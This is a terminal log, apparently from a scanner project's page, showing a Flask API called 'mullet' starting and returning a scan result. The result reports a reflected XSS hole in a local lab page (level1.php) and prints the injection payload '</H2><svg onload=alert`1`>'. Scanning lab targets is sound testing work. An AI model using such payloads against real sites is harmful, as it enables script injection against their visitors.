 (mullet) root@ubuntu:~/code/mullet#
(mullet) root@ubuntu:~/code/mullet# python api.py
[03/31/22 05:18:02] INFO     general count: 3     general.py:49
INFO     TOKEN: ncsgaqvuliehomfk     api.py:39
INFO     Mullet api     api.py:40
 * Serving Flask app "mullet" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://0.0.0.0:8787/ (Press CTRL+C to quit)
192.168.19.1 - - [31/Mar/2022 05:18:09] "POST /scan/ HTTP/1.1" 200 -
192.168.19.1 - - [31/Mar/2022 05:18:18] "POST /scan/ HTTP/1.1" 200 -
[03/31/22 05:18:18] INFO     {     scan.py:26
"desc":"html标签可被闭合: </H2><svg onload=alert`1`>",
"payload":"name=</H2><svg onload=alert`1`>",
"plugins":"xss",
"req":"GET /level1.php?name=%3C/h2%3E%3Cbfjcozd%3E HTTP/1.1\r\nUser-Agent:
python-requests/2.27.1\r\nAccept-Encoding: gzip, deflate, br\r\nAccept: */*\r\nConnection:
keep-alive\r\n\r\n",
"url":"http://192.168.19.144:8080/level1.php?name=asdasdasd"
}
192.168.19.1 - - [31/Mar/2022 05:18:29] "POST /scan/ HTTP/1.1" 200 -